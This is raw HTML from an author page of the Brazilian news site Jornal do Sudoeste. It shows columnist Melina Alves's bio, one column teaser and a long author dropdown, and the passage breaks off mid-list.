		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class="gb-container gb-container-4d0d6c2c">
<div class="gb-container gb-container-b9e60fb8">
<figure class="gb-block-image gb-block-image-43a8da7d"><img alt='' src='https://www.jornaldosudoeste.com/wp-content/uploads/2020/04/Melina-Alves_avatar.jpg' srcset='https://www.jornaldosudoeste.com/wp-content/uploads/2020/04/Melina-Alves_avatar.jpg 2x' class='avatar avatar-7 photo gb-image-43a8da7d' height='7' width='7' decoding='async'/></figure>


<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-layout-1 wp-block-group-is-layout-flex"><h2 class="gb-headline gb-headline-748f8a78 gb-headline-text">Melina Alves</h2>

<h2 class="gb-headline gb-headline-6479c2d9 gb-headline-text">CEO e fundadora da DUXcoworkers, Melina Alves é especialista em usabilidade e arquitetura da informação e está entre as 40 mulheres líderes de UX mais lembradas do país. A executiva é pós-graduada em Tecnologia da Informação pela Faculdade Impacta de Tecnologia e em Administração Empreendedora pela FGV.  A empresa liderada pela executiva tem espaço inclusivo para mães 90% de sua mão de obra composta por mulheres.</h2></div>

</div>

<div class="gb-container gb-container-f39ba6ff"></div>

<div class="gb-container gb-container-a84d2949">


</div>

<div class="gb-container gb-container-0901a561">

<h2 class="gb-headline gb-headline-71a53617 gb-headline-text">Colunas </h2>



<div class="gb-grid-wrapper gb-grid-wrapper-147eaa06 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-396b5483 gb-query-loop-item post-59196 post type-post status-publish format-standard hentry category-colunas is-loop-template-item"><div class="gb-container gb-container-396b5483"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/peco-anistia-ao-mundo-pela-humanidade/"></a>

<h2 class="gb-headline gb-headline-ca099192 gb-headline-text">""</h2>


<p class="gb-headline gb-headline-de2fc913 gb-headline-text"><time class="entry-date published" datetime="2020-04-22T15:56:19-03:00">22 de abril de 2020</time></p>

<h6 class="gb-headline gb-headline-f9f53a95 gb-headline-text">Peço anistia ao mundo pela humanidade</h6>

<p class="gb-headline gb-headline-cf83da9e gb-headline-text">Vivemos um processo de ignorância aterrorizante por aqui, onde nosso histórico de colonização criou em nossa sociedade um sentimento de egoísmo com justificativa de sobrevivência, ... <a title="Peço anistia ao mundo pela humanidade" class="read-more" href="https://www.jornaldosudoeste.com/peco-anistia-ao-mundo-pela-humanidade/" aria-label="More on Peço anistia ao mundo pela humanidade">Ler mais</a></p>
</div></div>
</div>

<div class="gb-container gb-container-367e4c0b gb-query-loop-pagination">





</div>

</div>
</div>		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-e7406b32 sticky-container"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-fd559043">
<div class="gb-grid-column gb-grid-column-38d48772"><div class="gb-container gb-container-38d48772"><div class="gb-inside-container">

<h4 class="gb-headline gb-headline-10ee1424 gb-headline-text">Colunistas</h4>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a8e15c09"><div class="gb-container gb-container-a8e15c09"><div class="gb-inside-container"></div></div></div>
</div>

<div class="gb-container gb-container-ddfe9d04">
<select class="author-dropdown" onchange="location = this.value;"><option value="">Selecione um autor</option><option value="https://www.jornaldosudoeste.com/author/adaolopes/">Adão Lopes (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/alessandrapaes/">Alessandra Paes Barreto Arraes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandragoncalves/">Alexandra Gonçalves (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandre/">Alexandre Teixeira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandre-pegoraro/">Alexandre Pegoraro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandre-rollo/">Alexandre Rollo (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexbonifacio/">Alex Bonifácio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexsandroribeiro/">Alexsandro Ribeiro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alinesommelier/">Aline Oliveira (16 posts)</option><option value="https://www.jornaldosudoeste.com/author/anareginabraga/">Ana Regina Caminha Braga (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/anazattar/">Ana Zattar (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/andrealadislau/">Andréa Ladislau (10 posts)</option><option value="https://www.jornaldosudoeste.com/author/andrenaves/">André Naves (15 posts)</option><option value="https://www.jornaldosudoeste.com/author/andressamundim/">Andressa Mundim (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/angelo-ambrizzi/">Angelo Ambrizzi (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/antonio-tuccilio/">Antonio TuccÍlio (11 posts)</option><option value="https://www.jornaldosudoeste.com/author/antoniojorgerettenmaier/">Antonio Jorge Rettenmaier (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/antonionovaistorres/">Antônio Novais Torres (457 posts)</option><option value="https://www.jornaldosudoeste.com/author/antonioroque/">Antonio Roque Dechen (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/antoniotuccilio/">Antonio Tuccílio (11 posts)</option><option value="https://www.jornaldosudoeste.com/author/augustoschmoisman/">Augusto Schmoisman (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/aureliorocha/">Aurélio Rocha (16 posts)</option><option value="https://www.jornaldosudoeste.com/author/barbaranogueira/">Bárbara Nogueira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/beatriz/">Beatriz Dainese (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/brunofaigle/">Bruno Faigle (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/brunoperonloureiro/">Bruno Peron Loureiro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carloscosta/">Carlos Costa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carlosvaz/">Carlos Vaz (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carloswizard/">Carlos Wizard Martins (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carolina/">Carolina Di Lullo (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carolinamorais/">Carolina Morais de Freitas Mororo (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/celso/">Celso Tracco (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/cesar-cantarella/">Cesar Cantarella (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/cesar-zucatti-pritsch/">Cesar Zucatti Pritsch (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/cicero-carlos-maia/">Cícero Carlos Maia (57 posts)</option><option value="https://www.jornaldosudoeste.com/author/cilviamoraes/">Cilvia Moraes Ribeiro Dos Santos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/clarissecosta/">Clarisse da Costa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/claudiosassaki/">Claudio Sassaki (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/claytonmontarroyos/">Clayton Montarroyos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/cleytonferreira/">Cleyton Ferreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/contato/">Padre Ezequiel Dal Pozzo (331 posts)</option><option value="https://www.jornaldosudoeste.com/author/daneavanzi/">Dane Avanzi (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dani-carvalho/">Dani Carvalho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/daniel-medeiros/">Daniel Medeiros (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/danieladegani/">Daniela Degani (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dao-real-pereira-santos/">Dão Real Pereira Santos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/davidbraga/">David Braga (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/decioluizgazzoni/">Décio Luiz Gazzoni (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/diagramacao/">diagramacao (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/diego-de-moraes/">Diego Moraes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dimas-roque/">Dimas Roque (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dompedrocarloscipollini/">Dom Pedro Carlos Cipollini (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/editor/">Antônio Luiz da Silva (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/ednagamboachimenes/">NQM Comunicação (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/edsonalmeida/">Edson Almeida (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/eliane/">Eliane Kay (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/elianebodart/">Eliane Bodart (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/eltonschneider/">Elton Ivan Schneider (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/emerson-moreira/">Emerson Moreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/emersongranemann/">Emerson Granemann (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ericadvogado/">Eric Pires (4 posts)</option><option value="https://www.jornaldosudoeste.com/author/euvibianca/">Vivian Antunes (243 posts)</option><option value="https://www.jornaldosudoeste.com/author/fabiobarretta/">Fábio Barretta (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fabiotorres/">Fábio Torres (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/fabriciovargas/">Fabricio Vargas (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/falecom/">Marcelo  Pelucio (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/felipe-hotz/">Felipe Hotz (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/felipe-novaes/">Felipe Novaes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/felipeavelar/">Felipe Avelar (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fermachado/">Fernanda Machado (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fernandomag/">Fernando Magalhães (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fernandorizzolo/">Fernando Rizzolo (28 posts)</option><option value="https://www.jornaldosudoeste.com/author/flavioviver/">Flavio Melo Ribeiro (5 posts)</option><option value="https://www.jornaldosudoeste.com/author/francisco-perez/">Francisco Perez (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fredericoxavierrego/">Frederico Xavier Rêgo (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/gaudencio/">Gaudêncio Torquato (64 posts)</option><option value="https://www.jornaldosudoeste.com/author/genaldodemelo/">Genaldo de Melo (175 posts)</option><option value="https://www.jornaldosudoeste.com/author/gilvan-barbosa-gama/">Gilvan Barbosa Gama (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ginomurta/">Gino Murta (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/guilherme-jose-de-carvalho-neto/">Guilherme José de Carvalho Neto (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/guilherme-ribeiro/">Guilherme Ribeiro (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/guilhermecarvalho/">Guilherme Augusto de Carvalho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/gustavo-miotti/">Gustavo Miotti (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/haroldogumes/">Haroldo Gumes (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/heldercaldeira/">Helder Caldeira (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/henriquelima/">Henrique Lima Couto (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/henriquemedeiros/">Henrique Medeiros (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/hjambiski/">Henrique Jambiski Pinto dos Santos (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/igorcastro/">Igor Castro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/igorlapa/">Igor Lapa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/imprensa/">Paulo César Régis de Souza (38 posts)</option><option value="https://www.jornaldosudoeste.com/author/irenaldomunizdasilva/">Irenaldo Muniz da Silva (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/irlandooliveira/">Irlando Oliveira (85 posts)</option><option value="https://www.jornaldosudoeste.com/author/isidoro/">Isidoros Karderinis (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/ivanabastos/">Ivana Bastos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ivanasantos/">Ivana Santos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ivolozekam/">Ivo Ricardo Lozekam (4 posts)</option><option value="https://www.jornaldosudoeste.com/author/janguiê/">Janguiê Diniz (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/jefersondaddario/">Jeferson D’Addario (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jennifer-de-paula/">Jennifer De Paula (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/Jmarciorep/">José Márcio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joabpaiva/">Joab Paiva (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joao-batista-de-castro-junior/">João Batista de Castro Júnior (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/joao-marchesan/">João Marchesan (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaobaptistaherkenhoff/">João Baptista Herkenhoff (95 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaocarlos/">João Carlos Fazano Sciarini (10 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaocassio/">João Cássio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaoguilherme/">João Guilherme Sabino Ometto (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaoibaixe/">João Ibaixe Jr. (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaoibaixejr/">João Ibaixe Jr (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaomarcosneves/">João Marcos Fernandes Fagundes Neves (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/jorgedepiata/">Jorge de Piatã (4 posts)</option><option value="https://www.jornaldosudoeste.com/author/jorgemiklos/">Jorge Miklos (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/jorgesantana/">Jorge Santana (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste (45 posts)</option><option value="https://www.jornaldosudoeste.com/author/jornals/"> Olívia Santana (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/josafasantosdosreis/">Josafá Santos dos Reis (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jose-pio-martins/">José Pio Martins (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jose-raimundo-fontes/">José Raimundo Fontes (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/joseafonsobaltazardasilve/">José Afonso Baltazar da Silveira (7 posts)</option><option value="https://www.jornaldosudoeste.com/author/josedepaivanetto/">José de Paiva Netto (264 posts)</option><option value="https://www.jornaldosudoeste.com/author/josefernando/">José Fernando Aparecido de Oliveira (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/joseotaviomenten/">José Otávio Menten (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/josevelloso/">José Velloso (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/josewalterpires/">José Walter Pires (22 posts)</option><option value="https://www.jornaldosudoeste.com/author/juarez-alvarenga/">Juarez Alvarenga (66 posts)</option><option value="https://www.jornaldosudoeste.com/author/julianacallado/">Juliana Callado Gonçales (22 posts)</option><option value="https://www.jornaldosudoeste.com/author/juliobonafonte/">Julio Bonafonte (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/juliocesarcardoso/">Júlio César Cardoso (1104 posts)</option><option value="https://www.jornaldosudoeste.com/author/karinpanes/">Karin Panes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/larissabrioso/">Larissa Brioso (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/leandroflores/">Leandro Flores (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/leonardo-torres/">Leonardo Torres (8 posts)</option><option value="https://www.jornaldosudoeste.com/author/leonidasoliveira/">Leônidas Oliveira (11 posts)</option><option value="https://www.jornaldosudoeste.com/author/lorrana-gomes/">Lorrana Gomes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/lorranagomes/">Lorrana Gomes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/lucas-amaral/">Lucas Amaral (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luceliabastos/">Lucélia Bastos Gonçalves Marcondes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luciana-reis/">Luciana Reis (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/luis-renato-ramos/">Luís Renato Ramos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luisfernandolopes/">Luis Lopes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luislinda/">Luislinda Valois (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luiz-gaziri/">Luiz Gaziri (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizcarlosamorim/">Luiz Carlos Amorim (365 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizflaviogomes/">Luiz Flávio Gomes (32 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizlemos/">Luiz Lemos Leite (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizpredericofredinho/">Luiz Frederico Rêgo (Fredinho) (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizromano/">Luiz Affonso Romano (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/lumagalhaes/">Lu Magalhães (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/Maira/">Maira Caleffi (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcelofernandes/">Marcelo Fernandes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcelovalio/">Marcelo Válio (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcio-zeppelini/">Marcio Zeppelini (13 posts)</option><option value="https://www.jornaldosudoeste.com/author/marciokanamaru/">Márcio Kanamaru (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marco-lipay/">Marco Aurélio Lipay (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcoantoniospinelli/">Marco Antonio Spinelli (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/mardg/">Marcelo Di Giuseppe (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/maria-de-fatima-vanderlei-gongora/">Maria de Fátima (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marianeguerra/">Mariane Guerra (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/mariosabha/">Mario Sabha (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/melalves/">Melina Alves (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/michael-marinho/">Michael Marinho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/milenakendrick/">Milena Kendrick Fiuza (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/miltonrui/">Milton Rui Jaworski (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/mirianconrado/">Mirian Conrado (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/nataliagarcia/">Natália Garcia (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/nataliemel/">Natalie Melaré (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/natashacaiadocastro/">Natasha de Caiado Castro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/nivianirudek/">Niviani Rudek (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/odiloncosta/">Odilon Costa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/odilonmedeiros/">Odilon Medeiros (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/olavocon/">Olavo Condé (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/otacilio-lopes-de-souza-da-paz/">Otacílio Lopes de Souza da Paz (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/paiva-netto/">Paiva Netto (7 posts)</option><option value="https://www.jornaldosudoeste.com/author/patricia/">Patricia TQ (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/paulo-dalla-nora/">Paulo Dalla Nora (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/paulo-sergio/">Paulo Sergio João (10 posts)</option><option value="https://www.jornaldosudoeste.com/author/pedrocardosodacosta/">Pedro Cardoso da Costa (77 posts)</option><option value="https://www.jornaldosudoeste.com/author/percivalpuggina/">Percival Puggina (610 posts)</option><option value="https://www.jornaldosudoeste.com/author/petroniogoncalves/">Petrônio Gonçalves (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/presidentebr/">Michel Temer (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/priscila-pyrrho/">Priscila Pyrrho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/r-colini/">R. Colini (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rafaelsouza/">Rafael Souza (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/raphaelcoelho/">Raphael Coelho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/reclamar/">Reclamar Adianta  (35 posts)</option><option value="https://www.jornaldosudoeste.com/author/redacao/">Redacão Jornal do Sudoeste (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/reginaldodesouzasilva/">Reginaldo de Souza Silva (5 posts)</option><option value="https://www.jornaldosudoeste.com/author/reinaldomoura/">Reinaldo Moura (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ricardomartins/">Ricardo Martins (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/roberta-zuge/">Roberta Zuge (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/robertorohregger/">Roberto Rohregger (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rodrigolico/">Rodrigo Lico (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rodrigooliveira/">Rodrigo Oliveira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rogerio.s/">Rogério da Silva Ferreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rone-clei-amaral/">Rone Clei Amaral (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ronilsondesouzaluiz/">Ronilson de Souza Luiz (7 posts)</option><option value="https://www.jornaldosudoeste.com/author/rosangelabatistagomes/">Rosangela Batista Gomes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rosemarfrancavianna/">Rosemary França Vianna (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rosita/">Rosita Capelo Fonteles (20 posts)</option><option value="https://www.jornaldosudoeste.com/author/samuel-hanan/">Samuel Hanan (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/samuelvida/">Samuel Vida (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/sebastiaonery/">Sebastião Nery (9 posts)</option><option value="https://www.jornaldosudoeste.com/author/sergiobrito/">Sergio Luis Brito (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/shirleyfernandes/">Shirley Fernandes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/sylviocalixto/">Sylvio Calixto (1 posts)</option><option 